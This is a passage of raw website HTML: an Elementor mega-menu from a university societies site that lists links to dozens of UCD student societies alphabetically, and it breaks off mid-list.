<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
<li><div class="gm-mega-menu-wrapper"><div class="gm-grid-container"><div class="gm-grid-row"><div class="gm-mega-menu__item gm-mega-menu-title-item menu-item-type-post_type menu-item-object-gm_menu_block mobile-grid-100 grid-100"><div class="gm-mega-menu__item__title"><a href="https://ucdsocieties.ie/society-directory/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Societies</span></span></a></div>		<div data-elementor-type="wp-post" data-elementor-id="3577" class="elementor elementor-3577" data-elementor-post-type="gm_menu_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe35a4f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6fe35a4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-576e37e7" data-id="576e37e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b59e66f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b59e66f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-65bb7301" data-id="65bb7301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a7b4 elementor-widget elementor-widget-elementskit-page-list" data-id="af4a7b4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-42fce84 ekit_badge_left" href="https://ucdsocieties.ie/actuarial/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Actuarial &amp; Financial Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-38722d0 ekit_badge_left" href="https://ucdsocieties.ie/africa/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Africa Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://ucdsocieties.ie/agricultural/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Agricultural Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-406f3d8 ekit_badge_left" href="https://ucdsocieties.ie/arabic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arabic Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-305dee0 ekit_badge_left" href="https://ucdsocieties.ie/archaeology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Archaeology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5a5622b ekit_badge_left" href="https://ucdsocieties.ie/architecture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-799b967 ekit_badge_left" href="https://ucdsocieties.ie/arts-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arts Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5e47875 ekit_badge_left" href="https://ucdsocieties.ie/belfield/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Belfield FM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01ede1d ekit_badge_left" href="https://ucdsocieties.ie/biological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Biological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8837201 ekit_badge_left" href="https://ucdsocieties.ie/chemeng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a9c66d6 ekit_badge_left" href="https://ucdsocieties.ie/chemical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a28aa95 ekit_badge_left" href="https://ucdsocieties.ie/chess/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chess Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9935b8a ekit_badge_left" href="https://ucdsocieties.ie/chinese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chinese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-236d38f ekit_badge_left" href="https://ucdsocieties.ie/christianunion/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Christian Union Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c93265f ekit_badge_left" href="https://ucdsocieties.ie/civil-structural-engineering-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Civil &amp; Structural Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8fa0f11 ekit_badge_left" href="https://ucdsocieties.ie/classical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Classical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9049e28 ekit_badge_left" href="https://ucdsocieties.ie/commerceandeconomics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Commerce &amp; Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-717cf74 ekit_badge_left" href="https://ucdsocieties.ie/cumanngaelach/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cumann Gaelach</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5eddd49 ekit_badge_left" href="https://ucdsocieties.ie/?page_id=4227">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dance Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-29c7298 ekit_badge_left" href="https://ucdsocieties.ie/darts/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Darts Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff1da77" data-id="ff1da77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eba33 elementor-widget elementor-widget-elementskit-page-list" data-id="68eba33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0c8b914 ekit_badge_left" href="https://ucdsocieties.ie/data/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Data Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21088e1 ekit_badge_left" href="https://ucdsocieties.ie/dj-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DJ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f8d9840 ekit_badge_left" href="https://ucdsocieties.ie/drama/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dramsoc</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0be3943 ekit_badge_left" href="https://ucdsocieties.ie/draw/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Draw Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2284778 ekit_badge_left" href="https://ucdsocieties.ie/eastern-european/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eastern European Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-729e41e ekit_badge_left" href="https://ucdsocieties.ie/economics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b64964c ekit_badge_left" href="https://ucdsocieties.ie/eleceng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Elec Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-60b5fc8 ekit_badge_left" href="https://ucdsocieties.ie/engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e6104fd ekit_badge_left" href="https://ucdsocieties.ie/english-literary-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">English &amp; Literary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f1c87d2 ekit_badge_left" href="https://ucdsocieties.ie/esn/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Erasmus Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3390bdc ekit_badge_left" href="https://ucdsocieties.ie/film/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Film Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-eba78a8 ekit_badge_left" href="https://ucdsocieties.ie/food/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Food Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-97f678c ekit_badge_left" href="https://ucdsocieties.ie/french/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">French Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a22507a ekit_badge_left" href="https://ucdsocieties.ie/games/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Games Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2b567cb ekit_badge_left" href="https://ucdsocieties.ie/geography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-10e5148 ekit_badge_left" href="https://ucdsocieties.ie/geology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aacf4cf ekit_badge_left" href="https://ucdsocieties.ie/german/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">German Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dc95604 ekit_badge_left" href="https://ucdsocieties.ie/gospelchoir/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Gospel Choir Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-562f030 ekit_badge_left" href="https://ucdsocieties.ie/harrypotter/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Harry Potter Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bd8638b ekit_badge_left" href="https://ucdsocieties.ie/hebrew-culture-language-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hebrew Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-701ee127" data-id="701ee127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0646461 elementor-widget__width-initial elementor-widget elementor-widget-elementskit-page-list" data-id="0646461" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33c0ba9 ekit_badge_left" href="https://ucdsocieties.ie/historysoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">History Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1fea2a4 ekit_badge_left" href="https://ucdsocieties.ie/horseracing/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horse Racing Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6720379 ekit_badge_left" href="https://ucdsocieties.ie/horticulture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horticulture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-05f8d9b ekit_badge_left" href="https://ucdsocieties.ie/indian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Indian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33b2e39 ekit_badge_left" href="https://ucdsocieties.ie/iss/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">International Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-47cf2e7 ekit_badge_left" href="https://ucdsocieties.ie/netsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Internet Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8f606b1 ekit_badge_left" href="https://ucdsocieties.ie/investorsandentrepreneurs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Investors &amp; Entrepreneurs Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-517b62c ekit_badge_left" href="https://ucdsocieties.ie/islamic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Islamic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6c97371 ekit_badge_left" href="https://ucdsocieties.ie/italian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Italian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-30b7e5f ekit_badge_left" href="https://ucdsocieties.ie/japanese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Japanese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ffd4db3 ekit_badge_left" href="https://ucdsocieties.ie/juggling/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Juggling Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-708905b ekit_badge_left" href="https://ucdsocieties.ie/kbc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kevin Barry Cumann</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4a8b3d ekit_badge_left" href="https://ucdsocieties.ie/labour-youth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Labour Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-89b75cf ekit_badge_left" href="https://ucdsocieties.ie/larc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Landscape Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-edfa934 ekit_badge_left" href="https://ucdsocieties.ie/lawsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Law Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c356cf9 ekit_badge_left" href="https://ucdsocieties.ie/lgbtq-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">LGBTQ+ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-41a2410 ekit_badge_left" href="https://ucdsocieties.ie/literary-and-historical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Literary &amp; Historical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7e3acb8 ekit_badge_left" href="https://ucdsocieties.ie/livingstones-christian-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Livingstones Christian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1c04c56 ekit_badge_left" href="https://ucdsocieties.ie/malaysian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Malaysian Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7259bcf2" data-id="7259bcf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f12afe elementor-widget elementor-widget-elementskit-page-list" data-id="3f12afe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-35efd67 ekit_badge_left" href="https://ucdsocieties.ie/mathematical-society-2/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mathematical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a3d2669 ekit_badge_left" href="https://ucdsocieties.ie/mature/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mature Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0377310 ekit_badge_left" href="https://ucdsocieties.ie/mechanical-engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mechanical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b548686 ekit_badge_left" href="https://ucdsocieties.ie/medical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8824207 ekit_badge_left" href="https://ucdsocieties.ie/microbiology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Microbiology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-386b272 ekit_badge_left" href="https://ucdsocieties.ie/music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b8b22f ekit_badge_left" href="https://ucdsocieties.ie/musical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Musical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-161db0c ekit_badge_left" href="https://ucdsocieties.ie/newman-catholic-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Newman Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-44e17eb ekit_badge_left" href="https://ucdsocieties.ie/nordic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nordic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a79c68d ekit_badge_left" href="https://ucdsocieties.ie/nursing-and-midwifery-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing and Midwifery Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-24cb364 ekit_badge_left" href="https://ucdsocieties.ie/nutrition-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nutrition Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-abae4de ekit_badge_left" href="https://ucdsocieties.ie/onehealth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">One Health Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0ff12d0 ekit_badge_left" href="https://ucdsocieties.ie/pharmtox/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmtox Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ca66f25 ekit_badge_left" href="https://ucdsocieties.ie/phd-students/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">PhD Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6fc6b2 ekit_badge_left" href="https://ucdsocieties.ie/philosophy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Philosophy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b9531b ekit_badge_left" href="https://ucdsocieties.ie/physiotherapy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Physiotherapy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a966f3d ekit_badge_left" href="https://ucdsocieties.ie/planning-environmental-policy-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Planning &amp; Environmental Policy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d71ee6e ekit_badge_left" href="https://ucdsocieties.ie/politics-and-international-relations-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Politics and International Relations Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6daf3f ekit_badge_left" href="https://ucdsocieties.ie/psychological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Psychology Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3768d48b" data-id="3768d48b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0ee3ad elementor-widget elementor-widget-elementskit-page-list" data-id="a0ee3ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80ffd5c ekit_badge_left" href="https://ucdsocieties.ie/radiography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Radiography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fa68450 ekit_badge_left" href="https://ucdsocieties.ie/science/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1267392 ekit_badge_left" href="https://ucdsocieties.ie/physics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Scientific (Physics) Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01c3c41 ekit_badge_left" href="https://ucdsocieties.ie/scifi/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Fiction &amp; Fantasy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6a8a80 ekit_badge_left" href="https://ucdsocieties.ie/sinnfein/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sinn Féin Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c8a543a ekit_badge_left" href="https://ucdsocieties.ie/social-democrats/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Social Democrats Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a8823a6 ekit_badge_left" href="https://ucdsocieties.ie/swss/">
